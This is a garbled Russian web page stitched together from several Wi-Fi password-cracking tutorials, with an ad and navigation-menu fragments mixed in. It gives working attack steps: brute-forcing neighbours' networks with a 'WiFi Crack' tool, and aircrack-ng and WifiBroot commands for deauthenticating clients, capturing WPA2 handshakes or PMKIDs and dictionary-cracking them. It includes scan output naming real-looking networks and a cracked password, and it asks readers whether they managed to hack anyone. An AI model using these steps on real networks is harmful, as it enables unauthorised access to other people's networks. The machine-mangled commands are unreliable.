Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как пользоваться crack wifi

обзор возможностей, инструкция и база паролей

Это достаточно простая программа для взлома паролей от Wi-Fi сетей ваших соседей. Сразу скажу, что я никого не призываю это делать и статья была создана только в ознакомительных целях, для повышения грамотности. Также я хочу показать людям, что ставить простые пароли от домашней сети – «не есть хорошо» и они просто взламываются. Сегодня мы поговорим о «WiFi Crack» и как ею пользоваться.

Портал WiFiGid.ru против взлома любого рода. Статья написана в образовательных целях исключительно для тестирования на своих беспроводных сетях.

Инструкция

Сразу скажу, что это одна из самых простых программ для взлома Wi-Fi. Да и она не совсем взламывает. Её принцип действия основан на брут переборе. То есть берётся база самых популярных паролей и просто идёт постоянный перебор. Давайте посмотрим на примере.

- Скачать программу можно с нашего сайта тут.

- Она портативная и поэтому установки не требует. Можно запустить прямо из архива, но лучше её разархивировать в любой место на компьютере.

- Далее запускаем файл «exe».



- Система сразу же найдёт название всех ближайших сетей.

- Просто выделяем нужные сети, который вы хотите взломать и нажимаем «Next».



- Смотрите, в программу вшита база популярных паролей. Но есть небольшой нюанс, эти пароли популярны на западе. Также их очень мало. Для вас я подготовил 9 миллионов паролей. Их можно скачать тут. Можете использовать их или поискать в интернете свои базы. Для того чтобы их использовать перенесите из архива файл «9mil.txt» в папку с программой. Но так, чтобы «9mil.txt» файл был в одной папке с «exe».

- Удалите старый файлик «pass.txt», а новый, который «9mil.txt» переименуйте в «pass.txt». Перед запуском программы поставьте галочку «Свой словарь (pass.txt)», чтобы он использовал эту базу. После этого нажимаем «Start» и программа начинает поочередно пытаться подключиться к роутеру, используя каждый ключ из базы. Значение Timeout я не менял, и оно по умолчанию имеет значение в 1,5 секунды. Для 9 000 000 паролей всё можно поставить поменьше значение – 500 (меньше 500 не установишь). В общем поэкспериментируйте.

- Если ключ будет взломан, то вы увидите в поле GOOD значение 1, а в файлике появится «Good.txt» с паролем и именем вай-фай сети.

Минусы данного метода

И так сразу предупрежу, что программа не даёт вам 100 % вероятности взлома, потому что она не взламывает роутеры, а именно делает перебор, постоянно пытаясь подключиться. Но шанс всё же есть. Так что если сосед ваш поставил простой ключ, то вероятность взлома повышается.

Wi-Fi Cracker лучше всего ставить на ночь, когда вам комп или ноут не нужны. За это время возможно программа сможет подобрать ключ. В качестве рекомендаций, можете «прошерстить» интернет и найти свою базу брут паролей на других сайтах. Ещё один нюанс – подбор происходит достаточно медленно. Максимальная скорость 1 подключение раз в пол секунды. С большими базами можно на это потратить очень много времени.

ПРОСЬБА! Уважаемые читатели опишите и свой опыт использования WiFiCrack программы – удалось ли вам кого-нибудь взломать?

Понравилась статья? Поделиться с друзьями:



10 лучших методов взлома пароля WiFi на ПК и мобильных устройствах

10 способов взлома пароля WiFi на ПК и мобильных устройствах

Здесь мы собрали 10 лучших рабочих методов для взлома / взлома пароля Wi-Fi на мобильных устройствах Android, ПК с Windows и ПК с Linux с видео. Здесь мы делаем подробный пост с 10 различными методами взлома пароля Wi-Fi на мобильных устройствах Android и ПК.

1. Взломайте WiFi из Kali Linux на ПК

Kali Linux - один из лучших дистрибутивов Linux для тестирования на проникновение и этического взлома для ПК.Вы можете легко взломать защищенную сеть Wi-Fi из Kali Linux.

Загрузите ОС Kali Linux с официального сайта Kali Linux.

Kali.orgПосмотрите это видео и узнайте, как работают эти хаки

Подробнее

Как взломать Wi-Fi с помощью Kali Linux 2.0 - Instructables.com2 Взломать WiFi из Windows Aircrack-ng

Вы также можете взломать пароль Wi-Fi на ПК с Windows с помощью программного обеспечения Aircrack-ng.

Aircrack-ng - это программа взлома ключей 802.11 WEP и WPA-PSK, которая может восстанавливать ключи после захвата достаточного количества пакетов данных. Приложение работает, реализуя стандартную атаку FMS вместе с некоторыми оптимизациями, такими как атаки KoreK, а также атака PTW. Это значительно ускорит атаку по сравнению с другими инструментами взлома WEP.

Aircrack-ng - это набор инструментов для аудита беспроводных сетей. Интерфейс стандартный, и для работы с этим приложением потребуются некоторые навыки использования команд.

Скачать Aircrack-ng для Windows - Filehippo.comПосмотрите это видео и узнайте, как это работает.

3. Взломайте WiFi с Android Mobile с помощью Kali Linux

Многие из наших читателей спрашивали меня, как они могут взломать пароль Wi-Fi с Android Mobile. Это ваш ответ. Вам просто нужно загрузить Kali Linux на свой мобильный Android, и вы можете легко взломать пароль Wi-Fi.

Как установить и запустить Kali Linux на вашем Android Mobile

Прочтите этот пост и узнайте, как установить Kali Linux на свой мобильный телефон Android.

Посмотрите это видео и узнайте больше об этом взломе.

4. Взломайте WiFi в Android Mobile из приложения WPS Connect

Это одна из самых популярных уловок в Интернете для взлома пароля WiFi с мобильного телефона Android. Все, что вам нужно, - это загрузить приложение WPS Connect из Google Play Store. Но убедитесь, что ваш телефон имеет root-права , прежде чем запускать это приложение на своем телефоне.

Узнайте больше об этом приложении и о том, как оно работает, по ссылке ниже.

Видео по теме:



5. Просмотр сохраненного пароля Wi-Fi в Android Mobile

Вы также можете восстановить сохраненный пароль WiFi с любого мобильного телефона Android с помощью этого трюка. Все, что вам нужно, это скачать приложение Free WiFi Password Recovery на свой телефон Android.



6. Просмотр сохраненного пароля WiFi на компьютере

Шаг 1. Откройте командную строку от имени администратора на вашем компьютере с Windows.

Шаг 2: Введите команду ниже в командной строке.

netsh wlan показать имя профиля = prophethacker key = clear

Шаг 3. Убедитесь, что вы заменили prophethacker своим именем Wi-Fi или SSID

Узнайте больше об этих трюках по ссылке ниже.

Как найти пароль Wi-Fi вашей текущей сети на ПК из командной строки

7. Взломать WiFi из Windows Wifislax

Wifislax - это операционная система Linux с открытым исходным кодом, основанная на дистрибутиве Slackware Linux.Основная цель - поддержка новейших технологий Wi-Fi. Система обеспечивает "прямо из коробки" поддержку широкого спектра беспроводных и проводных сетевых карт. Кроме того, он содержит большое количество инструментов безопасности и криминалистики, что превращает его в дистрибутив для пентестинга (тестирования на проникновение).

Узнайте больше о Wifislax на указанных ниже веб-сайтах.

Как взломать Wi-Fi, защищенный Wep, с помощью Airoway и Wifislax WiFi Hacker - взломайте Wi-Fi с помощью WifiSlax 4.11 [Ноутбук Mac и Windows] 2015 г.Видео по теме:

Скачать Wifislax

8. 10 лучших инструментов для взлома Wi-Fi в Kali Linux

Взломать Wi-Fi от Kali Linux

Перейдите по ссылке ниже и найдите 10 лучших инструментов для взлома Wi-Fi в Kali Linux.



10 лучших инструментов для взлома Wi-Fi в Kali Linux - www.hackingtutorials.org9. Сброс маршрутизатора и паролей по умолчанию

Пароли WiFi-роутера 2016

Это приложение позволяет узнать ключи и пароли по умолчанию для самых продаваемых в мире маршрутизаторов WiFi.Вы забыли пароль для своего маршрутизатора и теперь не можете получить к нему доступ, с помощью этого приложения теперь это легко и быстро. Если вы никогда не меняли свой пароль, попробуйте ввести имя пользователя и пароль, которые мы предоставляем бренду вашего WiFi-роутера. Если вы изменили его, вы должны перезагрузить WiFi-роутер, вставив острый предмет в небольшое отверстие с помощью кнопки, на которой обычно есть все Wi-Fi роутера на задней панели или удерживайте кнопку включения-выключения в течение нескольких секунд. Выполнив эти шаги и введя имя пользователя и пароль по умолчанию для марки вашего маршрутизатора Wi-Fi, вы получите доступ к экрану конфигурации.Наслаждайтесь этим приложением бесплатно

Вы также можете получить список паролей маршрутизатора по умолчанию на этом веб-сайте.

Routerpasswords.com

10. Эксплойты, уязвимости и недостаток программного обеспечения OneClick

Routerpwn - это инфраструктура эксплуатации маршрутизаторов на основе веб-приложений, в которой есть набор эксплойтов маршрутизаторов, хорошо поддерживаемых пользователями. Он был оптимизирован для упрощения работы. Routerpwn написан на JavaScript и HTML, чтобы обеспечить многоплановость на мобильных устройствах, таких как смартфоны и планшеты.

Узнать больше:

RouterPwn Router Exploitation Framework - exploiterz.blogspot.in/

https://www.reddit.com/

Routerpwn.comИсточник: Quora.com

Надеюсь, этот метод сработал для вас, ребята! Хорошего дня.

Если вам понравился этот пост, не забудьте поделиться им со своими друзьями.

Если у вас есть вопросы, прокомментируйте свои сомнения в поле для комментариев.

Еще читают:

Получите более интересную статью вроде этой

в свой почтовый ящик

Подпишитесь на наш список рассылки и получайте ежедневно новые статьи и обновления на свой почтовый ящик.

.Взлом паролей WPA2-PSK с помощью Aircrack-Ng «Null Byte :: WonderHowTo

С возвращением, мои хакеры-новички.

Когда Wi-Fi был впервые разработан в конце 1990-х годов, была создана технология Wired Equivalent Privacy, обеспечивающая конфиденциальность беспроводной связи. WEP, как стало известно, оказался очень несовершенным и легко взломанным. Вы можете прочитать об этом в моем руководстве для начинающих по взлому Wi-Fi .

В качестве замены в большинстве точек беспроводного доступа теперь используется Wi-Fi Protected Access II с предварительно выданным ключом для обеспечения безопасности беспроводной сети, известным как WPA2-PSK.WPA2 использует более надежный алгоритм шифрования, AES, который очень трудно взломать, но не невозможно. В моем руководстве по взлому Wi-Fi для начинающих также есть дополнительная информация об этом.

Слабым местом системы WPA2-PSK является то, что зашифрованный пароль используется совместно с так называемым четырехсторонним рукопожатием. Когда клиент аутентифицируется в точке доступа (AP), клиент и AP проходят 4-этапный процесс для аутентификации пользователя в AP. Если мы сможем захватить пароль в это время, мы сможем попытаться взломать его.

Изображение предоставлено ShutterstockВ этом руководстве из серии «Взлом Wi-Fi» мы рассмотрим использование aircrack-ng и словарную атаку на зашифрованный пароль после его захвата в 4-стороннем рукопожатии. Если вы ищете более быстрый способ, я предлагаю вам также ознакомиться с моей статьей о взломе паролей WPA2-PSK с помощью coWPAtty .

Шаг 1. Переведите адаптер Wi-Fi в режим монитора с помощью Airmon-Ng

Давайте начнем с перевода нашего беспроводного адаптера в режим монитора.

Нужен беспроводной сетевой адаптер? Купите лучший беспроводной сетевой адаптер для взлома Wi-Fi в 2017 году

Чтобы это работало, нам понадобится совместимый беспроводной сетевой адаптер. Ознакомьтесь с нашим списком беспроводных сетевых адаптеров, совместимых с Kali Linux и Backtrack за 2017 год, по ссылке выше, или вы можете взять наш самый популярный адаптер для начинающих здесь.

Обзор совместимых с Kali Linux адаптеров беспроводной сети. Изображение предоставлено SADMIN / Null ByteЭто похоже на перевод проводного адаптера в неразборчивый режим.Это позволяет нам видеть весь беспроводной трафик, который проходит мимо нас в воздухе. Откройте терминал и введите:

Обратите внимание, что airmon-ng переименовал ваш адаптер wlan0 в mon0 .

Шаг 2. Захват трафика с помощью Airodump-Ng

Теперь, когда наш беспроводной адаптер находится в режиме мониторинга, у нас есть возможность видеть весь беспроводной трафик, который проходит в воздухе. Мы можем получить этот трафик, просто используя команду airodump-ng .

Эта команда захватывает весь трафик, который может видеть ваш беспроводной адаптер, и отображает важную информацию о нем, включая BSSID (MAC-адрес точки доступа), мощность, количество кадров маяка, количество кадров данных, канал, скорость, шифрование (если есть), и, наконец, ESSID (то, что большинство из нас называет SSID).Давайте сделаем это, набрав:

Обратите внимание, что все видимые точки доступа перечислены в верхней части экрана, а клиенты - в нижней части экрана.

Шаг 3. Сосредоточение Airodump-Ng на одной точке доступа на одном канале

Наш следующий шаг - сосредоточить наши усилия на одной точке доступа, на одном канале и собирать с него важные данные. Для этого нам нужны BSSID и канал. Откройте другой терминал и введите:

- airodump-ng --bssid 08: 86: 30: 74: 22: 76 -c 6 --write WPAcrack mon0

- 08: 86: 30: 74 : 22: 76 - это BSSID AP

- -c 6 - канал, на котором работает AP

- WPAcrack - это файл, в который вы хотите записать

- mon0 - это беспроводной адаптер для мониторинга *

Как вы можете видеть на скриншоте выше, сейчас мы сосредоточены на захвате данных с одной точки доступа с ESSID Belkin276 на канале 6.Belkin276, вероятно, является SSID по умолчанию, которые являются основными целями для взлома беспроводных сетей, поскольку пользователи, которые оставляют ESSID по умолчанию, обычно не тратят много усилий на защиту своей точки доступа.

Шаг 4: Aireplay-Ng Deauth

Чтобы перехватить зашифрованный пароль, нам нужно, чтобы клиент аутентифицировался по AP. Если они уже аутентифицированы, мы можем деаутентифицировать их (отключить), и их система автоматически повторно аутентифицируется, в результате чего мы можем получить их зашифрованный пароль в процессе.Откройте другой терминал и введите:

- aireplay-ng --deauth 100 -a 08: 86: 30: 74: 22: 76 mon0

- 100 - это количество фреймов деаутентификации, которые вы хотите отправить

- 08: 86: 30: 74: 22: 76 - это BSSID точки доступа

- mon0 - это беспроводной адаптер для мониторинга

Шаг 5: Захват рукопожатия

На предыдущем шаге мы отключили пользователя от его собственной точки доступа, и теперь, когда он повторно аутентифицируется, airodump-ng попытается получить его пароль в новом четырехстороннем рукопожатии.Вернемся к нашему терминалу airodump-ng и проверим, добились ли мы успеха.

Обратите внимание, что в верхней строке справа, airodump-ng говорит «рукопожатие WPA». Таким образом он сообщает нам, что нам удалось получить зашифрованный пароль! Это первый шаг к успеху!

Шаг 6: Давайте взломаем этот пароль!

Теперь, когда у нас есть зашифрованный пароль в нашем файле WPAcrack , мы можем запустить этот файл против aircrack-ng, используя файл паролей по нашему выбору.Помните, что этот тип атаки хорош ровно настолько, насколько хорош ваш файл паролей. Я буду использовать список паролей по умолчанию, включенный в aircrack-ng на BackTrack с именем darkcOde .

Теперь мы попытаемся взломать пароль, открыв другой терминал и набрав:

- aircrack-ng WPAcrack-01.cap -w / pentest / passwords / wordlists / darkc0de

- WPAcrack-01 .cap - это имя файла, который мы записали в команде airodump-ng.

- / pentest / passwords / wordlist / darkc0de - это абсолютный путь к вашему файлу паролей

Сколько времени это займет?

Этот процесс может быть относительно медленным и утомительным.В зависимости от длины вашего списка паролей вы можете ждать от нескольких минут до нескольких дней. На моем двухъядерном 2,8-гигабайтном процессоре Intel он способен проверять чуть более 500 паролей в секунду. Это примерно 1,8 миллиона паролей в час. Ваши результаты будут отличаться.

Когда пароль будет найден, он появится на вашем экране. Помните, файл паролей имеет решающее значение. Сначала попробуйте использовать файл паролей по умолчанию, а если это не удастся, перейдите к большему и более полному файлу паролей, например к одному из этих.

Следите за обновлениями, чтобы получить больше руководств по взлому беспроводных сетей

Продолжайте возвращаться, поскольку я обещаю более продвинутые методы взлома беспроводных сетей в будущих руководствах. Если вы еще не видели других руководств по взлому Wi-Fi, ознакомьтесь с ними здесь . В частности, на , взломавшем WEP с помощью aircrack-ng и , взломавшем пароли WPA2-PSK с помощью coWPAtty .

Если вы ищете дешевую и удобную платформу для начала работы с aircrack, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием Raspberry Pi за 35 долларов.

Набор для взлома Wi-Fi для начинающих. Изображение от SADMIN / Null ByteПриступите к взлому сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

И, как всегда, если у вас есть вопросы, задавайте их в комментариях ниже. Если это что-то не связанное, попробуйте спросить на форуме Null Byte.

Хотите начать зарабатывать деньги хакером в белой шляпе? Начните свою профессиональную хакерскую карьеру с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.

Купить сейчас (90% скидка)>

Изображение на обложке через Shutterstock .Как взломать Wi-Fi (беспроводную) сеть

- Home

-

Testing

-

- Back

- Agile Testing

- BugZilla

- Cucumber

- Database Testing

- Тестирование ETL

- Назад

- JUnit

- LoadRunner

- Ручное тестирование

- Мобильное тестирование

- Mantis

- Почтальон

- QTP

- Назад

- Центр качества (ALM)

- Центр качества (ALM)

- Управление тестированием

- TestLink

-

-

SAP

-

- Назад

- ABAP

- APO

- Начинающий

- Basis

- BODS

- BI

- BPC

- CO

- Назад

- CRM

- Crystal Reports

- FICO

- 000 HRM

- 000 HRM

- MM Pay

- Назад

- PI / PO

- PP

- SD

- SAPUI5

- Безопасность

- Менеджер решений

- Successfactors

- SAP Tutorials

-

- Web

- Web

- AngularJS

- ASP.Net

- C

- C #

- C ++

- CodeIgniter

- СУБД

- JavaScript

- Назад

- Java

- JSP

- Kotlin

- Linux

- Linux

- Kotlin

- Linux js

- Perl

- Назад

- PHP

- PL / SQL

- PostgreSQL

- Python

- ReactJS

- Ruby & Rails

- Scala

- SQL 000

- SQL 000 0003 SQL 000 0003 SQL 000

- UML

- VB.Net

- VBScript

- Веб-службы

- WPF

Обязательно учите!

-

- Назад

- Бухгалтерский учет

- Алгоритмы

- Android

- Блокчейн

- Бизнес-аналитик

- Создание веб-сайта

- Облачные вычисления

- COBOL

- Встроенные системы

- 9000 Проектирование встраиваемых систем 900 Ethical

9003

- Назад

- Prep

- PM Prep

- Управление проектом Salesforce

- SEO

- Разработка программного обеспечения

- VBA

Большие данные

-

- Назад

- AWS

- BigData

- Cassandra

- Cognos

- Хранилище данных

- DevOps Back

- DevOps Back

- HBase

- MongoDB

- NiFi

- OBIEE

Взломайте любой пароль WIFI с помощью WifiBroot

Для взлома точек доступа Wifi используется множество инструментов. В большинстве случаев аутентификации Wifi используется шифрование WPA / WPA2 для защиты сетей Wi-Fi. Тем не менее, взлом пароля с помощью WPA2 в основном можно использовать. Согласно ethical hacking , исследователю международного института кибербезопасности, большинство пользователей по-прежнему предпочитают использовать аутентификацию WPA2 для обеспечения безопасности точки доступа. Мы покажем вам, как взломать шифрование WPA / WPA2 с помощью четырехстороннего рукопожатия и атаки PMKID.

4-стороннее рукопожатие: -

Создается четырехстороннее рукопожатие, поэтому беспроводной клиент и точка доступа могут независимо знать PSK. Вместо того, чтобы сообщать ключи друг другу, они могут передавать друг другу сообщения в зашифрованном виде. Четырехстороннее рукопожатие критически важно для защиты PSK от зараженных точек доступа. Четырехстороннее квитирование используется для генерации ключей PTK с парным переходным ключом.

PMKID: -

PMKID - это уникальный идентификатор, используемый точкой доступа для отслеживания PMK, который используется для клиента.Используя этот метод, злоумышленник будет напрямую связываться с уязвимой точкой доступа, а не перехватывать связь между точкой доступа и клиентами.

Ранее также этического взлома Исследователь Международного института кибербезопасности продемонстрировал взлома любой беспроводной сети .

Настройте беспроводной интерфейс: -

- Для настройки беспроводного интерфейса. Подключите беспроводной интерфейс к Linux. Откройте тип терминала iwconfig , чтобы проверить, подключен ли беспроводной интерфейс.Введите airmon-ng check wlan0

- Введите airmon-ng start wlano

- Введите iwconfig , чтобы проверить, запущен ли беспроводной интерфейс в режиме мониторинга.

root @ kali: / home / iicybersecurity / Downloads / WiFiBroot # iwconfig eth0 нет беспроводных расширений. Нет никаких беспроводных расширений. wlan0mon Режим IEEE 802.11: частота монитора: 2,462 ГГц Tx-Power = 20 дБм Ограничение на короткие попытки: 7 RTS th: off Фрагмент th: off Управление питанием: выключено

Загрузка и установка Wifibroot: -

- Мы покажем, как взломать четырехстороннее рукопожатие.Для тестирования мы будем использовать Kali Linux 2019.1 amd64.

- Убедитесь, что установлен python3. Для этого типа sudo apt-get update && sudo apt-get install python3 Затем введите sudo apt-get install python3-pip

- Тип открытого терминала git clone https://github.com/hash4liZer/WiFiBroot .git

- Введите cd WiFiBroot && ls

root @ kali: / home / iicybersecurity / Downloads # git clone https: // github.com / hash4liZer / WiFiBroot.git Клонирование в «WiFiBroot»… удаленный: Перебор объектов: 3, готово. удаленный: Подсчет объектов: 100% (3/3), готово. remote: Сжатие объектов: 100% (3/3), готово. удаленный: всего 276 (дельта 0), повторно используется 1 (дельта 0), повторно используется пакет 273 Прием объектов: 100% (276/276), 504.20 Кбайт | 347.00 Кбайт / с, готово. Разрешение дельт: 100% (166/166), готово. root @ kali: / home / iicybersecurity / Загрузки # cd WiFiBroot / root @ kali: / home / iicybersecurity / Downloads / WiFiBroot # ls диктует тянуть рукопожатие.py screen.py wifibroot.py exceptions.py LICENSE README.md utils wireless

root @ Kali: / home / iicybersecurity / Downloads / WiFiBroot # python wifibroot.py Отслеживание (последний вызов последний): Файл "wifibroot.py", строка 19, в из беспроводного импортного переключателя Файл "/ home / iicybersecurity / Downloads / WiFiBroot / wireless / init .py", строка 3, в из wireless.cracker импорт PSK Файл "/ home / iicybersecurity / Downloads / WiFiBroot / wireless / cracker.ру ", строка 6, в из pbkdf2 импортировать PBKDF2 ImportError: нет модуля с именем pbkdf2

- Если возникает указанная выше ошибка, введите pip install pbkdf2

- Затем введите python wifibroot.py

root @ kali: / home / iicybersecurity / Downloads / WiFiBroot # python wifibroot.py -h

_ ___ ___ ___ ___ ___ \\ _ / \ * \ ___ * \ __ \\ __ \ / \ / \\ ___ \ \\ \\\ \\ __ \\ / \) \\) \\ \ \ __ \\ __ \\\ \\ __ \\ \\ __ / \ ___ / \ __ \ v1.0. Кодируется @ hash4liZer. Синтаксис: $ python wifibroot.py [--mode [режимы]] [--options] $ python wifibroot.py --mode 2 -i wlan1mon --verbose -d / путь / к / списку -w pmkid.txt Режимы: # Описание Значение 01 Захват 4-стороннего рукопожатия и взлом кода MIC 1 02 Захват и взлом PMKID (атака PMKID) 2 03 Выполните взлом манаула при наличии типы захвата. См. --List-types 3 04 Деаутентификация.Отключить две станции и заглушить движение. 4 Используйте -h, --help после -m, --mode, чтобы получить справку по режимам.

Четырехстороннее рукопожатие захвата и взлома: -

- Тип python wifibroot.py –mode 1 –type handshake -i wlan0mon –verbose -d /home/iicybersecurity/Downloads/WiFiBroot/dicts/list.txt

- –mode 1 используется для взлома четырехстороннего рукопожатия

- -i wlan0mon - это адаптер Wi-Fi, используемый для взлома сетей Wi-Fi.Для взлома мы используем TP-Link TL - WN722N V1

- –verbose используется для вывода хеш-значений.

- -d используется для пути словаря. Для тестирования мы используем встроенный словарь Wifibroot. Вы можете использовать любой список слов или crunch для взлома паролей Wi-Fi.

root @ kali: / home / iicybersecurity / Downloads / WiFiBroot # python wifibroot.py --mode 1 --type handshake -i wlan0mon --verbose -d / home / iicybersecurity / Downloads / WiFiBroot / dicts / list.] Сканирование! Для остановки нажмите [CTRL + C]. НЕТ ESSID PWR ENC CIPHER AUTH CH BSSID VENDOR CL ---- ------------ ----- ----- -------- ------ ---- ------ ----------- -------- ---- 1 HATHWAY -38 WPA2 CCMP PSK 10 8C: E1: 17: 8D: 5C: E4 zte 2 2 ZTE-ae1e0e -40 WPA2 CCMP PSK 1 88: 5D: FB: AE: 1E: 0E zte 0 3 MTNL_HOTSPOT -78 WPA2 TKIP PSK 11 0C: D2: B5: 2C: 55: 5D Binatone 1 4 Neon`Sunny -87 WPA2 TKIP PSK 1 34: E3: 80: 41: F8: 68 Genexis 0 5 TP-LINK_D9D6 -87 WPA2 CCMP PSK 1 98: DE: D0: A7: D9: D6 TP-LINK 0

- Нажмите Ctrl + C , чтобы остановить сканирование.Здесь наша цель - MTNL_HOTSPOT

- Введите 3 для взлома MTNL_HOTSPOT

[] Изменение канала на 11 [SuccessFul]

[?] Клиенты AP [1] Дальнейшее сканирование? [Y / n] n [] Интервал времени [15] -> Подразумевается, что пропуск ч / б кадров равен 15

- Затем он отправляет деаутентификацию подключенным клиентам. Ниже показано, что одно устройство подключено к точке доступа.

[^] 32-> 8CBEBE314C0F (Xiaomi)> <0CD2B52C555D (Binatone) [Деаутентификация] [^] 32-> 8CBEBE314C0F (Xiaomi)> <0CD2B52C555D (Binatone) [Деаутентификация] [^] 32-> 8CBEBE314C0F (Xiaomi)> <0CD2B52C555D (Binatone) [Деаутентификация]

- Как пользователь будет вводить пароль на собственном устройстве.] Текущий пароль: 29054367 [+] Найдено: 29054367 [>] ПМК: 00000000: 74 0a ac 04 01 16 0c dd 73 fb 4e fa 50 17 18 7f | t …… .s.N.P… | 00000010: a1 c0 92 36 45 20 94 15 79 42 17 bb e2 21 5d 42 |… 6E… yB…!] B | [>] ПТК: 00000000: 95 5f ee 82 ca c3 a2 b5 b1 a1 75 4a 11 a2 d8 05 | ._ …… ..uJ…. | 00000010: 49 08 62 ec 2b b9 e6 12 13 bd f8 53 7a 0d ce a0 | I.b. + …… Sz… | 00000020: 5c 4f d1 ca 04 32 4c bb f4 6a 27 21 83 26 b3 ad | \ O… 2L..j '!. & .. | 00000030: 84 42 fb e4 49 b7 e4 e2 65 03 58 d2 30 f2 35 cb |.B..I… e.X.0.5. | [>] MIC: 00000000: da 86 9b 74 b7 d5 aa 67 2a 7d 78 aa 30 0e df e4 |… t… g *} x.0… | 00000010: 29 9a d2 de |)… |

Захват и взлом PMKID: -

- Тип python wifibroot.py –mode 2 -i wlan0mon –verbose -d dicts / list.txt -w output.txt

- –mode 2 используется для захвата и взлома PMKID.

- -i wlan0mon - это адаптер Wi-Fi, используемый для взлома сетей Wi-Fi. Для взлома мы используем TP-Link TL - WN722N V1

- –verbose используется для вывода хеш-значений.

- -d используется для пути словаря. Для тестирования мы используем встроенный словарь Wifibroot. Вы можете использовать любой список слов или кранч для взлома паролей Wi-Fi.

- -w output.txt сохранит PMKID.

root @ kali: / home / iicybersecurity / Downloads / WiFiBroot # python wifibroot.py --mode 2 -i wlan0mon --verbose -d dicts / list.txt -w output.txt

_ ___ ___ ___ ___ ___ \\ _ / \ * \ ___ * \ __ \\ __ \ / \ / \\ ___ \ \\ \\\ \\ __ \\ / \) \\) \\ \ \ __ \\ __ \\\ \\ __ \\ \\ __ / \ ___ / \ __ \ v1.] Сканирование! Для остановки нажмите [CTRL + C].- Нажмите Ctrl + C , чтобы остановить сканирование. Здесь наша цель - new_T03_T1

NO ESSID PWR ENC CIPHER AUTH CH BSSID VENDOR CL ---- -------------------------------- ----- -------- - ------- ------ ---- ----------------- -------- ---- 1 Pankaj @ 9212458712 -23 WPA2 CCMP PSK 6 18: A6: F7: 9B: 27: DC TP-LINK 0 2 Cbi -29 WPA2 CCMP PSK 2 00: E0: 4C: 3B: 37: 08 РЕАЛТЕК 0 3 найдус -45 WPA CCMP PSK 2 C8: 3A: 35: 0B: 26: 08 Tenda 0 4 Lucky -47 WPA2 TKIP PSK 1 54: B8: 0A: 07: 82: D2 D-Link 0 5 новый_T03_T1 -50 WPA2 TKIP PSK 11 90: 8D: 78: F2: 95: E3 D-Link 3 6 DIRECT-28-HP DeskJet 2600 series -59 WPA2 CCMP PSK 6 B4: B6: 86: 65: DC: 29 Hewlett 0 7 Worldview @ 37-76 WPA2 CCMP PSK 1 04: 95: E6: A2: 58: 20 Tenda 0 8 Сушил @ WVC9312408388 -84 WPA CCMP PSK 11 0C: D2: B5: 3D: 0D: 3C Binatone 0 9 Excitel -85 WPA2 CCMP PSK 6 00: 1E: A6: DB: B3: C0 Лучшее 0 10 Bunty -86 WPA2 CCMP PSK 7 04: 95: E6: 87: AB: 48 Tenda 0 11 Excitel @ 43-86 WPA2 / WPA CCMP PSK 7 C8: 3A: 35: 46: BA: F8 Tenda 0 12 Worldview @ tanpreet -88 WPA2 TKIP PSK 13 A0: AB: 1B: D9: 09: 08 D-Link 0

- Введите 5 для взлома new_T03_T1

